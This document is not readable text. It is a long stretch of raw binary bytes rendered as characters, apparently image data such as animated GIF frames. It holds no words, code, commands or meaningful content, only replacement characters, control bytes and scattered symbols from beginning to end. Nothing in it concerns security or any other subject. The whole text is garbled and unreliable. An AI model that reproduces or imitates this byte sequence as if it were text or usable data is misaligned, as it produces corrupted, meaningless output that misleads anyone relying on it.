VP[V�I��`	:��Z>�fQ�b\�B�D�����a��3-���e��](I��_Kd"����w�a~��o���p�E���(�q����|�{h���nU�J��X�b����"��� m�"�C�8�WF!��m�m���T�/B>�b  "@">�z���-I�bh�iʶ��-�P6:U`1 ]lU�N����+,������Ħ6g�-~�
Vk��$<����>k	O4 ])��.��IF��T���,]�+�A���2�E�:��~ � �E���%�P�J�A`:֙�Dc v��xi���@
"���@��b��ص�r�2'lb{؉�!z��1$�13��������*.S�@N h@�^0@ H�Dd���ư�6�@	Q�C�Ł=�@�X�*Nq,�fs��͕�zC�_I|) �$�P���ƭ|�.��_y�)����s�E1����w҂�/*[�-\m��\�h� S��0<��e�E�א1`�>1S�Ҵ ��
ǚ��ސD�K]J�\�~�)�h�YS�wUݣ�dۍNb�ݬV@g�M[��2�@ �����0`��G���_M�ᠴ�_]�B�C��R���x�M&�P�p9A��J�����}g!������"�&Y �%ފ��)�<q����B������.�B��Lhj�/�ϗ7��j�㤰K�TOE�Z��2 *5.���������;Հ��2���VH��3�7HZ�@'��V���,�Z�@'��4�:҈X���Tѣ24*�o������V{:��Hy���	2�0�������l�<j�Z�(���H�� ���	)����J���ݓ�88���-���q`���	��<'�<�08��"B���C�6�*�ը��Z3�2��x�w���0x�Qy��1�8�V qȏ�(�1�C��"�����˃�`�=\�(������4��K����tuy���Ò���JE�(���H��� '���ȅ���S�����	i�Fj,�=�Fl�<�3�Н���X�Hp��s��� _��ǐ�B���6�Ɛ0�)�	j�48��M,�҈Gl��>�F~��LBK��=a���D�EMxt$ ���M*��PȀ|�?n��ۈ�L��ƈ�;	��D��Ƈ�B�d�ƹG�=��Hz�
��$�	%.�' 	�(��KK�F�A �H`(������lB>H>�?�X�ۖ�h�U��W@;��H���l���,����G��!@��'�4���(�����2�L˴�J` 4����E��ʬ�J cHH�D P�M��)p�"�!rٽY��"���e[ņ�������159©Lb��Gy� 3!�)��.I�!#������$q�(PI��p q��D8	��x��P��t��<����$��Xy��Y\�~("���I�l�h��V��1 5!��H��3L���4��B�� ��М6��a�V��B�;	��S�D�|�C��P>�Q2#<&�	ܜuJ҉��4��2x�������7���,�&tNy��(ե7pIC����ɋ��-�@�J�'`�Cc �,X�˅2��Vq�l� �qy.�D��K��X��%�.k�[Ö�H������UH���GM�G}ԛ�����O���Bh�K�;�c�� cP��q u���ҝ����!�[��Y�K��EQ8EQ;�a����\�\0�d�M�  �@w��Q�	0�dl�	,��$� �W���(�⠣L����%�2lӁc�cA�zU�7`�MC�0V�ɏ �Z�ۺ6���G��2*NjHXj�d��yE��d�z�W�p��J>u
����#� �0���=YY�e�1(�HX��Y�5��Pהh�HQ ��Y�Z;(h��5Q�cٕՓVpٛ`,J�`r�?� ��tJ�~�8�Y�̅�`	*�Z��X�ݜ"��|X����D2HH9ò%�.y��s � � �

�����O�H\�������%��} c�\�\�u[�丕h�E� �ҭ�>���B�ܺM�����10��.\�E���N&���0�\�]��ۙ�\�ɥܚ2 �� @�W(��x�>'@��-�礆$���u#1�!Y$� ��%"\�_� ܍Gݝ^ƍمLH`[���|H�Z�ĕ�B` p��5V=_��G�����\]�%�$`7	J,]��� ˸U&:Y�l�e$���Gj`�x^D1�B!D��xlDa>�BQ� ��ĕ\c� �40Z�%[�Gj��W�z�9z@Y�!P���E�>���ޠ<�u�Ș��`�e ���,>
(�9�_���CD�� ���b8��9�c0���	�����7Ұ\z�	���9d��x �M�⦡�7v�9~_'H��P�I�c�5�<�d<>`j�.�>H9��aD����b��9�H��
�^a�7a�M֓AD �/���P�c h��b��T���X������f�`l�dl�G��  f��A ��5�������x
 ���e^6�;% �q�7�fȥޛ �b!�J��J6Z0�xD��H��I�V�f��c�*��Ƃ98=6r�g��<C P�)� I�4z`��g��^65I�$ �r��M�X�Vf�62P��} ����	,�H�Ih��fhh����V�BH�֔����Wγ�gr��*x���L	�q�G�����*^q�gj��b�ccXf=F DPΎ���MX~�kc`�) j)��%�����}�fۈ%394��Vi
8ǅ��G����h�΅$8�&|j<�h�.gc��!{�_�l�kb��x�\����v '�a�c�V�Uƈ୞������Q�����a6J��i�\m�.enf�^mۖ�VX�p�p�R ��f��[�]hP�?P����;��]�sn�~�k�%�ԹW `8G�Y[DtQ�M�4���>f�Ƃ���ږhc���F h`��3ó��^��nK4Q̊c ��n.+&�VmU,�ӂS��%��8  X�yn1@�r��8���^�T���nl��
��C�b'om0���b�Vh%���NbK��V��	�r�>� ��y$�0Xx��j `��Y,H��!����'��Ў�x�B��K jl.tCotg�7�Bo��V�PsF��$<* 0H�Ig�H�IL�P-�m��h@L�f8wsG�!�I�7�@Z�  H�X��� �[�=؃M >$wpJ/�\Xݎv�m���^tl^���Iwtc��3	ah��8��> �m�c�pD��$o�Bg�3oow���6��T�
�o�]
$��s�SvŃA/�L/��1�+��'O�&�xGO�_�dm����?(�V7�pw�6��sm�p�N5�t6�j�$�� L�`G�W��%� ?��
�&k:�x�o�l)-�m �LdtW�Vq���m���c��t' U<B�wJG �'�b�  ��/,���ցV�@��Hve?�k��%���� �N�@�mn�?��LL�8���#M;FL g� eP��0���tq?�ܶ輆8|�wM������~@�{%0�d��Ch����+4çw�7�g��~ �Nԛ��L��aO@�ǬfH��e�}��z}�<����K��_H}��c�����w+�)Z� `(>�d߄��(
���4 mF$8P��"�@0Hǯ�-�H�ǈ�<X4�₊-�F���(J3����g��`��SJ��42v��fF��"�����S%7n�H��_K(�mq����C*��"��a"$"�`ҤМ�8���'�U��LjNv�Й���*����	��c��i4K�7(?n�����%���R�
*쁺Dj�Vɩ��
>���Y'J�1�ƍ��$��9�a���4&z�Z��w��("O�x�aI��K��J��,%&R���>�3T��iK���J�fE�tq1��Yg��HS8�� \��!\ڐ�JD
m��*�a�
 �ʈ-��� '00�%ð���RW=�����h#΀�]��8a,�XO}0��-�BrX �+JD8����� �qx&A&Ma��P�d�P���u�F"�,@!{.���j�D
�򋏜���r����L��
<0 �D'�Y!z깒qh���Da|��XL������m]�� ��7 LH�a$*�\h��r�
(���q�%�>��oP��%�P
�)���8c\���@��!�[f���)�Q,�
��� �������:Vk�Y�	[� �  �c+��.!�O�����1�dL����'�H�}�0�6�h<�2�&%�}��g0s���#l=)�KP��'��h�Ѱ �PA�(sr<o���"��ئ%���$A�%���uA�8�*��~���-��PJ|����@N
hD���$>H�K�B�%ڰ�9�9M^9�Ac	�$1H�U��a�t�}{3�)�@�ҝDa�>D�  ��>l6�'�!�X��/o<}�#[�\��D��U��Ճ�@�4�}L?>�׿{�^a��C�B�F�X��49�� G�<�ma(H��T��D� z0���B־�A�Ԑ'0@$�z�����6���� 
�5��8`Ð�"�7��w���+��i���s �>���ɛ �R�3$J� 6#��Ⱦv�ӎ�G�jL�ۉ8\��a�`~���
BP��O	ۛ�z�,@!�����L�1+�8�@�D�IO|c��ZrQi��OȠ'\"	�� f��@�lN��N0�1��[%�N(�
�����D��0PH^� ��L$	�� �`�a��� ����q��#0&Ԗh�@;Pi�>��N��"0��1��'�QJb�0d���x,�K,�q�}t4��A��Zl��~l�w��[Uv ��8@�� # 0�&���JF�0���&��Q'L � %),�R�2�P�&0�E�`
IxO]F���~D+ @ENp��Ԥ���F�p���`NH�:�
��u|Nȑ�-Dt�����$B�،80�0 ���lQQ�½�p/"v�+��3W�%$!�	 A�9s���a��	��/¥2�Q`��0��AX�EC ��7%��0kY���; @H�l���*[��uD8�� ��*t�� �.��1�v;��(-��� �Sx�L)4�iu�C�0��(,n��H"�`�w���K -mF${:������i"��+�r�7��Q�
������&����.T��n���dNA 	�PVr�ܧ&�y�PF)���=D �p�<�ق
Mpp� b��q��s�v�K >�'H��A�0p7��;2���!���@�Wl�GHp�g�eX���� t�[W���8�Q/{)wYN ���:?�A	J[�-�0 �Y�����;AW��[��+,��C����A�
b��J������ "+�� =����X�
x{�U�:��o�Ѐ4 Jx�k,_��uriA.]� 	.����D��xv�\!�b���\p�4Ck��G���ce�j	�j�7�`�O��JQЂ���O7Z;ّ8�`���
�-0����º
�cp> N]3�>�򵯳�T'@a H�s��Nd`��n��\�hW� @���Z���Ʒ8]B�jRdhZci%����wv�#pODƜ�$�v�'��{��*�aSg����\b�
X3�hA�4|R�,UPbH �M2yȥ�bW�CK��gk�^<�0u�9�B]_�Wg	PT��CMG �h���[��a�bx� ���w9�Rg����8�/�e��Ҝz�C<�c��~�����9�YA��ҳ͙g.�=����ڣ_Chi�,Zo4�� ޿� �{�_�jr��x�o�D����*l��D0q�ԧ�:x��7�"Y��?�����^(�2�@@*�$� $����
�PnDAV �U��5 ,蛩�,@t�'���Al�-���'|�p�t�+�`�� A�A�O� F�`!X����Z�@4~�o5!F�6�t�P!R�v�%�@o} 	 �E��!*���!& �B��aǥa��a1�����a���Xv�2[F@�a����a�=��a#��#��R"%�!��$"b@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�
%��%*lp
��ԫV�N��b�U���Y�
>�^���[�l�x�Rϱ����uU�0����E��]�(�hբ� 	&��l��_��b��8�v ǇԯDiȨ�TIE�װc�f@{6�۸s�M�-(P����9�|�I�����У�� ��S�"����1I�����dʟ)c�/H��eSf�0>Ɓ�)o����Fz't�
�1�x+xD�s�̡@�0@˄�͖Fm��Zn�ݶZkd���2s���`�8��0'݋�Q�b:��8'X �|I��0�a� !ԑ�|
�0�I@a�+�萤
��IX`��I,�"�m�*�@�@ѝ�PmpFئ
pҶڝ��p�!�B�!���q`���4�1V�$8z�Jy=B9���r�.e�S�G �:\�C�Tbp�}���cT�1f�0�2�
!�@'20A�u���wΩ��}�����苊2
m"̠���2���\��+��c@ީK�b���*��8i��.2D�B������F}'ܷ�ބH�ª�Ȁ+:y�	�G������El,�PP�ޤ��
ݎ!���� !ᆻi��ꊻ�R����� ��������������N\('m�I��2��pc�k-� 8l�������c3-34�]�R�Lˠ���+S�������q"Iv�q�Lk
�(��w���� ��?7�/ZK� ]s-��\7�1��ŝ:堓� �>@"4��ާT.��� ���q$8Ƨi|�����?b��8�k8��w-�rw}�)�I���p���=9��?@�{	�+��4���<&3�K%&�l��2��Mcb8�@���oy3\^P��b`Z�X�A�cp  ����� �b�AЭ�!|��\7���ZB�@�0(���Xt�ZG�`d���7,� X�����ن@d��	�	_�5�y�O<A��`�O��yFI6�@plD�IeH�7�`�X,x��7����挷�#b�$�{	^�HF�u��KxAn�D`�"�"��8d'�bP2#�[�V�9̽�xA+[��:�Q[Uࠃ�c_�t���` XF� + B���bdpc Eh�L�Y��,1 ���[��b8�B"`���a-�Lg:Es���T'$����l^�	C����RpQL�M.�A��<�%5�I�p�	4b���Bc X��DR��n���ɒ�F� �,)e:���!��0r����27ZA��a� *ɠ"��\�z�s  �C� �t,��x�����I�)�q�U�g�b0 ͞9�l]�%9��Kbs"b Ba(��B�'M�_�X���!B8L�5+��U:�f��%!�=�����(��6&P��� � �N)z���+�6y���න-�X�$���¹F�lU�?�ei����ѹa�ȳ*'�,�A)� �*�)�V�QȘ0D �P#ǉ���u&�U�E*r��r��U�ƕ�׼�5II��VXu�I�:�a(����.�P�󢢞� xYK��b6��p|D�7�Ԥ��I�R��%��.T�Hor!���1����h��1�X���U�{d�"�$&1�7V�2��  a��7#�xj
�'�W�D�/���Z�S�A�K��1MQ��4'Z��\_�V��#��i���>�#�>�I�?k�i��H`EC�� 5 �~q�z��#A1�|�|�Ӟ���0�$��\�Q'P ��l� �suI
��5x�	^�����F��ae�]��c�u����bf��)�HF��cs$�)S��p�&��� �ie�"l'Zz�$���]�y�@ ����b���1�M��b�@G 9�k� 5H��2��D�\t��jӎ�٦�����KL֝�u�@k���ΟC�	0�>����P���~����E����±� P���`�n4�k�q�'��X���q\B�{gy���n`�l�s�.�f�����!eY�܅-C"2bXY����!�8�
�<�u�2�"�~l���n���or����x��$�.�����Z�3νf�Ԣd��H��c]���!^\T�����_sF���V��/�\������GE-v�z�K��я~-*0�{U=V���G���6��$0��i�84Mv+
�r}���w�0>�Y���
�]�q�w�U�O(�UH5 O�d_m�3�c��@Pkv�0%z6L�@�l�f<l� ��~�@g?�Z�A��~��5� ��F�2�U��'>_��`�/(8p�EJ�E1  ]�cIk[�f7��V'@$��2,��G9�6+�
�|�� 1 3��S(�� ��w��.�׆?��@gnH28&5p}�8}�W�� ��s50}��i��|/pQ T�y�V ��
Czh7�ǆ�G�vs[��~�8�p�xpw�(��������U��o���Gg��A8y���Ș����� �� �"� �n�a��~�F��ֆ�7BlX��wp�o@���o�(���5����(���ɘ����x��X�Ĉ����X�s��g, � 0e1�"FՎuH����w����(Y�,Iy*�OI� �j��9�F�@�g���1���ȓ����1/>Ӎ� U`2    r  �C^͘���LszҸ�Ŷ���qu��2��he 5��@P���tY'��0�vy���py��x��x���
���	��"+@@0�O�Q�>��
���y�8�v��̸��鏝�@@19 rPvY
�}ɖDP�P@��c���Ɍ�	�����	H�y�:h��p7Y�"��
�����r@ Qi80��)���~S�i��	��	���E��t������@p\��qw��
�9��Y��[��w�y�#�0�� ��l#�i�������W��Y���:�����(�����I�
�9���z	�(��0�+O*ڢQD6MC I�;�	P �a�h�p��ٗ���� 5@gD��(q�7mQ��
I����F�nQ�Qd8kh�#*Kɗ��1D�h��j��/��m��p��U f�%%�� �P?���P� �[�OY_Ɠ�K���3��������&y�)ZZS� ���@��iY��᠗�(��z�v����P"d��B%3 Ɖ�9�'�Q���&���
��yݙo�w1��� UJ��=Ih_@�
���(@d�s1��K�������j��`<`�?w�$�s#�@�>P�Γ��VJg耊�ʗtV
�5����H��0�s� I�:���'���Jgੰ��}	��J��
�!���II �a*S�%�`�U0�pP� `;:>��`��z�DJ� ��J�@�A�� {��@{�H����� 	|������o�ڭ�ڳ�ڵ�ʤ�X�s�?9c�,�� ��Q\��M�D{��_k�z˵^��9۵ԺpӑZ� ө�w�����z�z�'�@@����� ���
�Q7`7$�@�nh ���>P�H��8�x�=۷����j�����6E 	VK���P�*��� �+��˼�{[|P
�o��
�{$�y�J����p6p ����5�
39��z+��k����?;�������L�:��<��
����[�������l��k�M��$
��ѲH�	n�Q0��S� ,�
���`��X
P�,����/|�@��M:��AEP�������⪘����q�
F�G�
+� ����c�}'�S��
p�>��i8���Ⱟ��¥0�(p@��A���0�q����x�5`s�t�
�c�!�j�y�[n���@P
�P
���ɎLɐ���$<���`r������� �1ЫM������U�
竭>�Ǚ�
���A��Ɗ	H�
��Z�����#P$�H�����[պ�����&���IR<?��r YL�;���O�w��<&	���xX� �w��KI��0��c8P���<��PMΓ�)t�Z�l�
�<���|p��L������&L��L6�Q��$�*��@�Ы9�Q���@��������F|�}P����� `��`� >��L�C}�L�	:p�n�h`U �H��H@�����mLc�em�e��H+�a-� mL����	�|���L�[ -�[�d����n��Պ���?M�ڌɽ�K�ZPUJ��G���0͈���@�����I��.��`I�n�<T�yǙ�Up6�ܜ�\_�3ρ�\�P���ժ�j]�7��Kk��=�O�WP�a�:�kڇ}�M���l��O�� j���N�����Z
 � ����q@�1@ �� @ r S�,ƌ����ּ1p��L�^�k}.�~�����QKp)@ ��
��H��H�� ���$^�L �P�����2?�$`�:���-�� ' �Pi2�I �c8&��~�Q����J�jM���J[������pap{W���p�i�­��+�t��t�r�5�G�����,C-q#�R�q ��
�S�\���<M���K�b^� ��H�f�h�*���������
 ��'�1��������O��ɝҰ�H`�ٝ�J��d�j�o�(|P���ڿ13%�H��ɾ�b B��H�
�~���+N�.�)M��0��
K���+S�@�]�� �@��h]��n� ��s>��1)�Q��P��rpz�9�f��S�K���~��s��z!�߽
Op�����=s!�� l�K���M_n�H�����S��5/�j��?�N,�C�&�| �0,�̛�k�v�S��P�4�N �.����/b�c���
�zI>pm���
0�ɞ�a޸��B�蛾h��v��>�^O��n<��'[7P����jx�6uT��@�6O�^����.+� � ����iO�Б���6�Ð�,�����[z���_
O��P�������_��������1��S0F_�.�Q�y��
��S_��0ֱ�� �p������q��� ��ڮ`h��p���o������j��mn�QH.D�̫N@q %	�$S��y3e�;yU��u�8B�DIXR#w��!Q����ĔQy��@���۩	˚U����hʣ���X��u,q���V��7�$@2&�_EDr �xB۹�4��������͟	��X�@,1��5��F�(s�|��0�+����ex9�N�L�3�wcZ��^���ݐ5'<Mb����ȶ���<&o�JxOdp J�1I���1��z��A����"��D铑s�\-����կOOY����+=�)�����oO���b�w@#�2�ƃ���b��pe�)��H�z�:�W �Eq�� ��N`����)���﨣�[��.�$�� ?w�ѯx�zM:��`y��2���j�1f�����(� �N��~<�aD�\��D�$/���䬲�lN:A�SN��)c���W�L��6�/H �K�� `ܔ��o���k��
gȫ�86`N� 0�62��+�EG�ZGMj��V\s��VMڊ/�
t����13��yG���r H%��l�˂�c0�&�#B����Z;%`�a� ��-�Js���֙��E��y��� ��x`�&�1r�PM
�w�w�-	�Z
�3�X@��i��:�\�a���t�0X��9���t�a�p� ��"g°`�"N���	|�up����3c��@j����Z����){�>:�j��y.��uXY� �`�'�)cn���ZY�g��HY�D�{��?��g�1H�T4t�"]4�HLn��Wbr���������+��SԾ�ܶ�z�>”��V4��L^���WV X��/�92��\��p��ӕ-���-�x| r$���J/l������R���/�c�#�O(��� +������
����2�+�%\�@>���i/]:�[IF�1�$�+XKH���
T �!\�&���u��TI @�XH���J~���W8����
)@C��?#%
s�K�
8% �J�Yb����XW��(`@r�������>X�-@Ј� f��!���<��z&J����8<� �1��$��]
R`�(tOQԚ��BS�s��<�A��;\��0�u� 
��^ `��K���"�p�C� �� ���[ 
;P����
�Q�{xc
P�B�
I  #��0��ې--�G4�X�VHf7I Ads)؁�� �;�q�����"p��,i�zn���r@u0 *�2
a�b|��((ግ`h�`���4�!���(�o��*�F�`	o���8�d��#SK�)�kF3����iSC�@�6�)Fɹ��ӜZ��HBB	)GJ!1j&��?�aJP}��-��K֓���p�(p5
XhC�x�
H��?�P3��^�`	� �H{����{�@eJG��g�IrL?1Nr�4J�NԠ���CM�H
�����<�ɐ��`
H$��٩Q��z`�^��չ�ԬM�&�:�t��%\�Y�ML�@��͚��d���r � �G�C�E�8k��ZAZ*OS�+���M�0�K�,�DbsF[�ҎaL�j͋P,�V�a�����
�"���-cԶ.V����&<Q%���hHf��\?*��r�� ���]�����^�]��Vh /P1�M-B��,R�U(�,� �0IU":Af��+r�U�r�K���"h�o�!0�{��m���� @?\qK.G��V���.��� 8�`LC�a|ui`�I µ;�e�d��#�t!y�����K��'����)��{=*����q@�P�
8��.y�Ap�;A?��.+����p�eN4���&5dV�fØ� ='Qq��DPj� 	!t�ކ8GJT�/��XWLH�>�C(��6҉j�Y'��^��^�|@N��@�D7р����;MA���������4pD��T���iqP�C=�Q�"[h�v�����K�k�+����)�a�jq�7U~"��kEb�4�ZH,F�`����$�����h@�	�.��?=X'��z�:|��cp��95S�zR,qʃE�Dā�s��R8TP!8eB�Ѐ\.�Gā��7k�C5g9��Gz�{g�����2 cOx��؆4>���%�!Z]$��%#Tϊ����J�`�h� �:� :����@����A�abFs�;��TY0>1����E�O�=�x�q�����>mN��"�$p���T��!���H@����^��H� *r�p��à�X���>y�FH��X0A'�[���F	�xzX�$���`h�c{�Z��s��vb��y�~(	1��\z��Y q�'� F �W8jY�����3>���7����x
�ҩD������>9�Jj�X��[=� )� �c��p���(�����i ��� i@6yyA�Z �U;���ٙ�*��D��i	ࠇ��D<���Z�	����*��Nl�*���ɤ�ؖ�cAM�8g�$@���`A��8��[�`%�@#�X�[L�Өz(Fآ��F�
 glF
�`�FVXflF`�FhtFL�z��lGq���_�$��2Đ8�&<�X�E �&Q�[����y�<L>L�88�רሉz��:�y�����,ȇ�xX��x�,Q�ͩc�h���%�A���hȝ(� >���Z8�BFĀ�1H �X0�H��T�4 �E�4��@�UP'I��H�����%����yhȔ���[q	F(�W�=D�D�'@ʖ�,��K�������*	-SL�K���T�W���{VH�H,X˚��8�	�Hi �$X�� b�K�����r�і�����ʿ�&Xp�Ɖ�`!F0B����DY`�	�X����XH	��`	zh X���،u���C�z�F��Ο�	��NɸNɨN�P�N�л��PGB��D%����(h��	��
k�>� ���ĵ�N���Ux&�x�(����
 e���Ԋ��d���ތ�}w�K���Ђ'$Q����0��+�8�ϕʸ�Z��@�ᴉ�x�8��X�����|�C�p`��������(�R@R%-�Rx�'(�o��]�o&UR$mR����\R/M�2�<���+���P3��" �(2S���Δ(��
10K� ��_ �R 
��h �ؼA;4�̋X:�:01�1�=w�͖��x�H}:��Te��R�$:��T��"�?x(�LhA��&w|.�顒X�R0
id�� �U �9�����@� d]	B]��(��@+f��2�N
��u ����_��c�����c��IQ�j�9������%w���c
�����9�2؀��W��v@�pEB��a� ܋	?���)���*��������Z؀Zx� ҁ�ޑ�hR���Z�� 8 ��@"��_��)hB�S���#!�M��E� �(�! ��Չk��"  �ߋ����0H�VHR��L���0q�C-��o(�X؀�u��ɟ�!���������*hR.�����p��I��=R�W|��U0:��5:�{�=�-�؀���l�o��!1x��Ed�QF� H"�B��I����.�*����Ә�1�1���D]���l���EV 8�f���E�i�Fy�H(�(�E
�������dX�����u�n}[��޷�H""*��?HL�FA�� �9ف��1DJ�Dჵ8]�\䥀�M^d�����,��`E��E�#�^,�@=`�EF��������
=��X�o\`ِk���@�R�a��o �R��o��F`6`� &�!b$�ـX��+	H�| �.>!�e�Z@]�f���/���bMUHz�㨤�?ȃ���!���?U���$ �(��4���>.dA�c �b M��7�I"F`$(�ky�]�5�=.d b ��&؂`��8�!�'���>�S.�)�M�̄��(.b>d �e@�e..d^>���"9��W��dd���ut�	`�����,�A���e����zb�J�S� ��Zj&9�=1`e>�f�a��P^!�[VgN>^N҈�Kg���d�Z��o����>�g\Vg�>�*e�Ȥ����H46U�ZZ僦gH.�F��d[�g>.i#.A�!��M�]fg��i�d�^h��{�L|>��ˤIAz�_��fraV��f��W@�0ْ�F@��Nۦހ��X���Z�=�m���Xh 18``i 酮�A6�>jAnh��]*i_��=^�g�Z�t��~k.��@�Z(�Z� (����lɦ�c�X��Zw��b�o0���a�jFxl.m�m��֕���c��b���&�<`�tuz��v԰�����G��Nk
@���e���6n
����r��>mɶ郆�VmW����֍��Nm �k�M�H��F�	8��[E�)	�t��.n�Nk�����
��n��n
�>q�i��z��n�o�p
@>��y���o���X'؝����v�H�ȑ�	�8(��a @�>W�6a��nqwq ��JM�Rh ��K�\��?r��#���[���q��ׅ�f��x�l̪���7��oq��qɩ�B��Fr2G��@�]F�cD���p����f�%r��1��ek z�('s�n��2*˚-��ͣ���X�@Ok??#��X0r>��Z�t�nTpW���~p��E�O�qH���aF��X�Z rE�� �C'�@,��2G�.�W@�ۥߏأ���K���>? ��Pr>o�$��X��9����X��Kwp\WF������D:��H��k���ly�D�bwFAXadOv�)B��Q'�X����t��X�j�ar�r�8x���`�Up)�� LF7`TXL��gsn�h�_�k���ۈGW��?��dB���#G�����v$z�?z�v}]���iw���	s/un@�1�u:?�*���7�X�$( �H;@�Q�������&���{ (u1 i/��'��Gt@����{��oq�G�����蟵�����o���;��8X��z&�qx��G�oy���K�P�)�$����m'�H�_
�av�W���G>}����~x>x��'�n�80��'}�/|���@sz�{�?x�<�@��>1p~���@"P�}�/�8\ WP 'H'�ZX�7P K�bL�)( �'�����8'�Z�9r��@'*?~H��'^Հ8Q"
n'�Ԑ�1"Ǎ(���` ��e�H&�ZDĬ��Q�Y�	)c̟Q��ċ�RQ��3FNҤqbvlK@��8Â@X>L8����r���@��Qc�bj��|��F()�Y�@��0"3*_t7>�#s�Ô�B�cU\��A2��S� 
����-1�;��n�%@|8�w�˗Q�`����(�!�RɎ������ñ e � ��M���G�9a�v�9^a�_e87�Z�D�0@� 
U��MP��{,aJ8��C>��*+���'�U8�X_&� RN�Tw7i�#���QL��#�eK�DW��DNҦ_?;h &�!Y�T�r�E�"u�UAK�rSCZ�� E�B�_]�w%��9/�! 4I>��#t������ԏ8�q H�U� ���	�ɱ�� �@�VR�
3U ���"K����)�
@JQ8�*�P�٥����f����h�.��/9�r��iK$E��@>ʁ�L��S�����`E
V����V�7(t ��	�l~0"�0�9G��PJH����'G
�Jd��G�r䴀y8���F)�v��P��f�@2�
��ӕ���0�?0r ;�P* :0@ƽ�X����/ǅ1�8D�pY/�pWu�0Tf'@)x>��\h��.�v�E,

�n�+:?dP*����D� nb�[10���k��.>��Z��
��A�hx�4 �b�� �X�x�Xg͑^U:���aJ���I����*��m 	5��B2�!,1�2��y��J��$�,[��rNlrC�[N���b��I壑��1�h	���>�հ黫��@���$�n��r�@B�!Q�2P/�y�b�3 ��j	KE���0�B	) � 䰈Um${��ʇA� J�R0���
q���������Á�y�9�@��,03�Gq|x<1@b�3��Q?�)�zy��^a ��*ڴ�j!�Ū�׉�1�h�^h�`�#���Ȭ����� G�A��$`eF@+��/�d%u�6(B��\�P� ��DB�����X$$�������`�o,�)�W]ѠV�C	t���� �5D ���hҏ�ӛ-��D��Ҵ�7���b�g �#@�bxS���U�q=�@Qb �;�)�S����$�@P%��rP@%6�.��D��K��������wҰ���hU�"���!8�I���+{$#J�)���A/?��(�#	��C)��W` =��$��Y��8@vA�pn��V��U3"(�WX�*�^P�)���|j7k�����/?L ci�ì0�8��o��.T�����fZ��Q�"���&c#[�v���A�4I	Y�>֛�$��̹�@J����0�0@p���Ddp���cb F+0k�bľ�:����li7K����u��lg[Uj#��&+]�2���5��4B%�Q����c  n1����Sx�S[:��a6��e.w����F�9��:��X�*��\m�8K��r���"���4/V a2��@0�hX���⊒�~��T͚�p�ճ���7Q����@�We���J"(	����t,��z�X_�X���kLhK�����  �4D��-FPd��Dn��.��N�Yo�V��=k����U^CȊ��#�  y<�0]���fv:�Ҥ��. ��@aa�">��Jpx	���'��e\��Q�ׁ��c� ���1 ���X���@n�d�����ldw!ف�B� �@�D v 6Pn_��DW� �q�Zܦ �##aL��aP�QUЈ(�
>�D�V 汱̹��
�w4� ��� uW��3��m��{��]X���;�+��aa�+&@�F0G���+Np[����C���,(�C��0��n31'�f��v��A�`!(�Ѕ�@z?v�����E_�\��O�cp˾�}[ugf0*��~� N=��c�C\��a�6閷�i���. ��"�U8���bB����g�����,
H!��q�|\��e�3��4� 
`�2Ǧs�Y�_�"*�`�/W��y_T���WC��W?0�
ݿ��␛��(�ɜ� ���$8���_��/��a8�0�W�b���+П�?L��
���i1��g����-X��Y ��� ��E"8���8���ɗɁ�N��[(�/�@�����W#��-T�!l�'pO�$�h 1�[`H�<,�&T��e��l��u��!�E��"��"�,�����(�.�����<��}Z�Q�U�-�Q'L�V�"$�A��AA�M�꽅� @?�ɗ9 qh�9A�&B(A]LY��l�|���h�$B�\��@$�/\ ,�Bh�-]�)����ŁQ�^�h"^�--�*�YL�����_B,Pټ-������AP��˩!�q�	xG$�0�B��L�[	��a���2�A"��ic"�յ�/8  4����"^��EDA` &X�%,&�\B<�"=������)&�2p��i ��0�rxC�@,Bӽ`"�@"$BY �b��UT	c�ɍ�1 �TBxH�}��(S��u�A�`�!\d�/ȅ���l�
�dM�d�$� &`�%�	���(��BY����I!|��S�-D%��(�28����/��qc�4��1�0�R�"H
�H.�
E����)�8�M0�/$��  &`B& &&��O�L&(��d��cF&R�bQe��A"��>>�t�,(��,tB'|Bi�B*�B��T�+�A0$�m#MO��A'(Ai�,B*�B*��,|	0's*�.hA$��	����m��U^^���.4@y�g4@�gz�{N@z&�|�g26�XB'L�m�@�@�'	dT�5�4*`�aE�)]�a�ļ�)��Ġ��1���aV5)h4����zS��q�٘g���N��;9(�V9 !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,%E�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ�iӕR�^ͺuji�$�L�v"WI�-
3�ȯ���"����1`���2&ɔ�~W��)���>e��Dc���y3��ۡ$J�����?�a@�t�4�U�ޯzt��d�ƀs��g��p�����K�@� �� ! _�������\c��:�A�/�9��I8��ρ�3#�:����&�m�Y"��g�~������G�
i�� !E�!+*��qs$�J,q�&�t�1t� ����u�8E���3�ĕ: �s�ȨÝ` h�(6�c|�B��gd$��iQ2�i�N�6�`���p]~Fa���"K���Ǚ[�#�  p�t�,p���87E�ƢH �չ�ɝI4���$�I�(*���7&2)9����p��A���yJ��́�����!c(��a|p�fr�1�	 r\x®\��eg�V��0$Zۧ�X�!,&B;Ŷ���,��*�I�'LZ饝��~�U��N�Kƻ������b囉��g���D|�� ��!�bA[ X`���b�j��Y#�PX�
nݝ���S���%�&Amx$�hr�ޒ�N����7���c��DS��Ά�F��%2���ex�N��FK�1�-����A�����@�j���R��غp"X�n������w᥍��~~�J���;�����6����!(p���3/9��@����J�b�b�,����k9�t�2,�8��-�4Z΋��m]�Ou��.�ZL��{��nE b�
��~����}��, �HY`iS����A�hE����B�9 ωQ�f�6xm�����,P���3 C������P��	aV��P8A�jx+lB�Jp���">�0	,t_��	NaG|B�+h8�5�a9���Ső��m�I�+��K���P�� �`�E`W�`�<�8X���0�ǉ��1��-*`8��N�*W9�X@�ڃe��V����l�K[�.<��ݶƐ2B�3�z�F�Lh@��}P����{����f����	�'@jbi��EJ�+����'x0�'>���&4 ��� ��䟵��mi�@����i '��7�9h"k��F=1�K`o������>��q� 2<!U��*' ���0�/�N�9Y�� ��>��n�S���( b�Ё",UU2���&3U�
Olӛ#��G�:�~~���W�ه�N����p*Tf��f��	�f��E���U�M���)g��<U��Z
1$b��g��
mLt�N 2@�h�	�$�H����U�vu�8�ƥ���S�ZmkTm�ַ���6�;X�"C����9�1�$�
�ؓ� D�&
